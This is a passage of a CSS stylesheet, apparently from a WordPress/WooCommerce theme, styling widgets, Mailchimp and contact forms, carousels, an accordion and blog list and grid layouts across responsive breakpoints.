  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #0075a8;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-payment-gate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-payment-gate li {
  float: left;
  margin-right: 5px;
  max-width: 100px;
}
.widget-payment-gate li:last-child {
  margin-right: 0;
}
.widget-payment-gate a {
  display: block;
  position: relative;
}
.widget-payment-gate a:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}
.widget-payment-gate a:hover:before {
  opacity: 1;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0px 0px 8px 0px;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
  background-color: transparent;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #004987;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #0075a8;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #0075a8;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #004987;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #004987;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #0075a8;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #004987;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #0075a8;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #0075a8;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
  .form-above .mc4wp-form-fields .mail-title:after,
  .form-above .mc4wp-form-fields .mail-submit:after,
  .form-above .mc4wp-form-fields .mail-submit:before {
    width: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title,
  .form-above .mc4wp-form-fields .mail-submit {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
.widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-contact-info > li > i.fa {
  width: 18px;
}
.mail-chimp-wrapper > p {
  line-height: 28px;
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-nav > div.owl-next {
  right: 20px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #004987;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #004987;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #004987;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #0075a8;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(0, 73, 135, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #004987;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #0075a8;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #0075a8;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #0075a8;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #004987;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #004987;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="search"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
